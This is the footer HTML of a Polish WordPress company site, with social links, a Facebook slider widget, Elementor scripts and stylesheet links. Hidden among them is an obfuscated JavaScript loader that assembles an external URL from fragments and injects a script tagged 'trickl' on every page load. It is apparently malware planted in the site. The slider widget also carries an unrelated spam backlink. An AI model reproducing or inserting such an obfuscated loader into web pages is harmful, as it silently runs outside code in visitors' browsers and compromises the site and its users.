										<div class="customify-grid  customify-grid-top"><div class="customify-col-4_md-4_sm-6_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-4 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Prawa autorskie &copy; 2024 &#8211; SAFETY SUPPORT &#8211; </p>
</div></div></div><div class="customify-col-2_md-2_sm-6_xs-12 builder-item builder-first--footer-social-icons" data-push-left="off-2 _sm-0"><div class="item--inner builder-item--footer-social-icons" data-section="footer_social_icons" data-item-id="footer-social-icons" ><ul class="footer-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-rounded" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/SafetySupportTomaszForenc/" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-linkedin shape-rounded" rel="nofollow noopener" target="_blank" href="https://www.linkedin.com/company/safetysupport/" aria-label="Linkedin"><i class="social-icon fa fa-linkedin" title="Linkedin"></i></a></li></ul></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script>
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, "script", "facebook-jssdk")); 
    </script>
    <div id="flyouttab">
        <div class="flyinset">
            <div id="flybutton" style="left: 0px;top:100px;"><img src="https://safety-support.pl/wp-content/plugins/fly-facebook-slider/assets/img/ficon1.png"></div>
            <div id="flyarea" style="left: -350px;top:100px; ">
                <div class="form-close">X</div>
                <div class="form-area">
                    <div class="fb-page" 
                        data-href="https://www.facebook.com/SafetySupportTomaszForenc/"
                        data-show-facepile="true"
                        data-small-header="false"
                        data-width="350"  
                        data-height="350"
                        data-show-posts="true"
                        data-hide-cover="true">
                    </div>
					<div class="support" style="font-size: 9px;text-align: right;position: relative;top: -10px;margin-bottom: -15px;"><a href="http://hayesroofing.com/" target="_blank" style="color: #808080;" title="click here">Edmonds Roofer</a></div>
                </div>
            </div>
        </div>
    </div><script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://safety-support.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-528-css' href='https://safety-support.pl/wp-content/uploads/elementor/css/post-528.css?ver=1721207879' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://safety-support.pl/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516-css' href='https://safety-support.pl/wp-content/uploads/elementor/css/post-516.css?ver=1721207879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://safety-support.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://safety-support.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-30-css' href='https://safety-support.pl/wp-content/uploads/elementor/css/post-30.css?ver=1721207876' type='text/css' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://safety-support.pl/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://safety-support.pl/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://safety-support.pl/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://safety-support.pl/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://safety-support.pl/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://safety-support.pl/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://safety-support.pl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://safety-support.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://safety-support.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://safety-support.pl/wp-content/uploads/elementor/css/global.css?ver=1721207876' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
